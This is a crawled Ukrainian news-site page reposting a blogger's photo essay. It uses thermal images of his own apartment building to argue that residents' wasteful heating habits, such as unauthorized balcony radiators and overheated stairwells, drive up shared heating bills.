

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1486567496-yak-povedinka-spozhivachiv-viznachae-rahunki-za-teplo-foto.html
body_size: 28658
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Як поведінка споживачів визначає рахунки за тепло. ФОТО</title>    <meta name="description" content="Ці всі необліковані і непотрібні витрати розділяються на всіх, за прикидкою – лише прибравши надлишкове споживання, навіть без утеплення можна рахунки скоротити відсотків на 20. Утепливши будинок – ще відсотків на 30" />
<meta name="keywords" content="Україна, тарифи, тепло, енергоефективність " />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Як поведінка споживачів визначає рахунки за тепло. ФОТО" />
<meta property="og:description" content="Ці всі необліковані і непотрібні витрати розділяються на всіх, за прикидкою – лише прибравши надлишкове споживання, навіть без утеплення можна рахунки скоротити відсотків на 20. Утепливши будинок – ще відсотків на 30" />
<meta property="og:image" content="http://uainfo.org/static/img/1/6/16472944_1546777528685181_557699945670756802_n_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1486567496-yak-povedinka-spozhivachiv-viznachae-rahunki-za-teplo-foto.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Як поведінка споживачів визначає рахунки за тепло. ФОТО</h1></header>
        <div class="meta hit">
            <time>08.02.2017, 17:26</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">3383</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="312745" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><a href="https://uainfo.org/static/files/gallery_uploads/images/15672603_1546777505351850_8287293855688814023_n.jpg" target="_blank"><img height="240" src="https://uainfo.org/static/files/gallery_uploads/images/15672603_1546777505351850_8287293855688814023_n.jpg" width="320" /></a></p>
<p>У цій серії я покажу, який вигляд має будинок, в якому я живу, щоб ви не думали, що я такий знадто розумний, іншим показую скалку в оці, а своєї колоди не бачу. Бачу я свою колоду, але поки не знаю, що з нею робити.</p>
<p><a href="https://uainfo.org/static/files/gallery_uploads/images/16425970_1546777842018483_6884687711924974422_n.jpg" target="_blank"><img height="564" src="https://uainfo.org/static/files/gallery_uploads/images/16425970_1546777842018483_6884687711924974422_n.jpg" width="800" /></a><em>С. П.:&nbsp;На першому поверсі &ndash; офіс з увімкненим кондиціонером на охолодження, ліворуч далі дві квартири, що стоять з відчиненими вікнами вночі. Хто казав, що енергія дуже дорога стала?</em></p>
<p><strong>Читайте також:&nbsp;<a href="https://uainfo.org/blognews/1486409059-zhahlivi-rahunki-za-teplo-shcho-vazhlivishe-tarifiv-foto.html" target="_blank">Жахливі рахунки за тепло: що важливіше тарифів. ФОТО</a></strong></p>
<p><em><a href="https://uainfo.org/static/files/gallery_uploads/images/16427424_1546777562018511_836848067403060805_n.jpg" target="_blank"><img height="561" src="https://uainfo.org/static/files/gallery_uploads/images/16427424_1546777562018511_836848067403060805_n.jpg" width="800" /></a>С. П.:&nbsp;Типова лоджія з батареєю, за яку платить весь будинок</em></p>
<p>Будинок, в якому я живу, з огляду на поведінку споживачів незрівнянно гірший від будинку <a href="https://uainfo.org/blognews/1486409059-zhahlivi-rahunki-za-teplo-shcho-vazhlivishe-tarifiv-foto.html" target="_blank">на Кирилівській</a>, якому прийшли космічні платіжки. Незрівнянно. Тут можна побачити ~30 лоджій, які мешканці самовільно засклили і втулили там одну-дві батареї, продовження квартир на балконах і фрагментне утеплення, можна побачити кондиціонер, який працює зимою (!!!) на охолодження, батареї на кожному поверсі та сходову клітку, прогріту до 24 градусів, і, відповідно, відчинені вікна коридорів, щоб не було загаряче; перегірів кваритир і регулювання квартирної температури відчиненням вікон.&nbsp;</p>
<p><a href="https://uainfo.org/static/files/gallery_uploads/images/16472944_1546777528685181_557699945670756802_n.jpg" target="_blank"><img height="566" src="https://uainfo.org/static/files/gallery_uploads/images/16472944_1546777528685181_557699945670756802_n.jpg" width="800" /></a><em>С. П.: Десь отак за торцем мають вигляд засклені лоджії. Батарей не видно лише у верхній</em></p>
<p><a href="https://uainfo.org/static/files/gallery_uploads/images/16425852_1546777535351847_1909982326868315834_n.jpg" target="_blank"><img height="561" src="https://uainfo.org/static/files/gallery_uploads/images/16425852_1546777535351847_1909982326868315834_n.jpg" width="800" /></a></p>
<p><a href="https://uainfo.org/static/files/gallery_uploads/images/16427573_1546777595351841_2502950770592012596_n.jpg" target="_blank"><img height="240" src="https://uainfo.org/static/files/gallery_uploads/images/16427573_1546777595351841_2502950770592012596_n.jpg" width="320" /></a><em>С. П.:&nbsp;Температура стіни під'їзду в центральному блоці. Взимку</em></p>
<p><a href="https://uainfo.org/static/files/gallery_uploads/images/16427377_1546777695351831_8291408386366017171_n.jpg" target="_blank"><img height="575" src="https://uainfo.org/static/files/gallery_uploads/images/16427377_1546777695351831_8291408386366017171_n.jpg" width="800" /></a><em>С. П.: Якщо в під'їзді 24 градуси, найкращий спосіб його охолодити  &ndash;  відчинити вікно. Звичайно, що постійно, еге ж</em></p>
<p><a href="https://uainfo.org/static/files/gallery_uploads/images/16603000_1546777762018491_2395058059803615331_n.jpg" target="_blank"><img height="564" src="https://uainfo.org/static/files/gallery_uploads/images/16603000_1546777762018491_2395058059803615331_n.jpg" width="800" /></a><em>С. П.:&nbsp;Оцього чоловіка я не знаю, але будівельники йому точно казали: "Ми вам заллємо труби в перекриття балкона, ніхто того ніколи не знайде, а вам буде тепло..."</em></p>
<p>Можна побачити підігрів балкону, захований у бетон перекриття, можна побачити підігрів підземних гаражів, за опалення яких, мені віриться, їх власники не платять.</p>
<p><a href="https://uainfo.org/static/files/gallery_uploads/images/16426187_1546777808685153_7430330855091946761_n.jpg" target="_blank"><img height="563" src="https://uainfo.org/static/files/gallery_uploads/images/16426187_1546777808685153_7430330855091946761_n.jpg" width="800" /></a><em>С. П.:&nbsp;Це два підземні гаражі, явно з підігрівом, і віриться мені, що не електричним підігрівом  &ndash;  над гаражами йдуть труби опалення будинку</em></p>
<p><a href="https://uainfo.org/static/files/gallery_uploads/images/16473075_1546777852018482_178469680414252855_n.jpg" target="_blank"><img height="562" src="https://uainfo.org/static/files/gallery_uploads/images/16473075_1546777852018482_178469680414252855_n.jpg" width="800" /></a><em>С. П.:&nbsp;Типова лоджія з типовою самовільною батареєю</em></p>
<p><a href="https://uainfo.org/static/files/gallery_uploads/images/16473294_1546777855351815_7176369907515892218_n.jpg" target="_blank"><img height="566" src="https://uainfo.org/static/files/gallery_uploads/images/16473294_1546777855351815_7176369907515892218_n.jpg" width="800" /></a><em>С. П.:&nbsp;Оце про легенду економії від фрагментного утеплення &ndash; квартиру утеплюємо, у приміщенні стає тепліше, регуляторів на батареях нема, температуру регулюємо відчиненням вікон, а шо ж робити?</em></p>
<p><a href="https://uainfo.org/static/files/gallery_uploads/images/16508207_1546777868685147_7317578776225138385_n.jpg" target="_blank"><img height="571" src="https://uainfo.org/static/files/gallery_uploads/images/16508207_1546777868685147_7317578776225138385_n.jpg" width="800" /></a><em>С. П.:&nbsp;Зрозуміло, що перестінок на лоджії клався в півцегли, а не 40-50 см, там, відповідно, холодно буде, але то не біда, ми там поставимо дві батареї, й усе буде добре. Нічний потрет приблизно трьох кіловат теплової потужності</em></p>
<p><a href="https://uainfo.org/static/files/gallery_uploads/images/16602600_1546778008685133_5434280959385951771_n.jpg" target="_blank"><img height="555" src="https://uainfo.org/static/files/gallery_uploads/images/16602600_1546778008685133_5434280959385951771_n.jpg" width="800" /></a><em>С. П.:&nbsp;А оце &ndash; щоб на саморобному балконі не було холодно: трубу опалення в перекриття, й усе добре. Фанкойл 21-го століття</em></p>
<p><strong>Читайте також:&nbsp;<a href="https://uainfo.org/blognews/1461923663-energoeffektivnost-u-nas-i-v-evrope.html" target="_blank">Енергоефективність &ndash; у нас і в Європі</a></strong></p>
<p>Ці всі необліковані і непотрібні витрати розділяються на всіх, за прикидкою &ndash; лише прибравши надлишкове споживання, навіть без утеплення можна рахунки скоротити відсотків на 20. Утепливши будинок &ndash; ще відсотків на 30.</p>
<p><a href="https://uainfo.org/static/files/gallery_uploads/images/16473642_1546778122018455_9031372392698513785_n.jpg" target="_blank"><img height="240" src="https://uainfo.org/static/files/gallery_uploads/images/16473642_1546778122018455_9031372392698513785_n.jpg" width="320" /></a><em>С. П.:&nbsp;Симпатичні батареї на кожному поверсі під'їзду, де 24 градуси</em></p>
<p>Я це все до того, що поведінка споживачів є визначальним фактором платіжок. Шкода, що на міську програму 30/70 ми вже не встигаємо цього року.</p>
<p><a href="https://uainfo.org/static/files/gallery_uploads/images/16601587_1546779938684940_8058373620622936109_o.jpg" target="_blank"><img height="414" src="https://uainfo.org/static/files/gallery_uploads/images/16601587_1546779938684940_8058373620622936109_o.jpg" width="800" /></a><em>С. П.:&nbsp;Дуже люблю оцю фотку, вона гарно показує різницю поведінки людей у квартирі, де можна регулювати температуту і де ні. Ліворуч &ndash; мешканець, що якимось дивом давно поставив газовий індивідуальний котел і гріє стільки, скільки йому треба. Справа  &ndash;  стіна квартири на центральному. Різниця температури за зовнішньою стіною квартир &ndash; цілий градус. Права квартира явно перегріта. Різниця в питомому споживанні тепла буде відсотків 6-10. При цьому чоловік зліва точно не мерзне</em></p>            </div>
                                                <p align="right"><a href="https://www.facebook.com/svyatoslav.pavlyuk/posts/1546781432018124?pnref=story" rel="nofollow" target="_blank">Святослав ПАВЛЮК</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords">Україна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%82%D0%B0%D1%80%D0%B8%D1%84%D0%B8" itemprop="keywords"> тарифи</a></p>
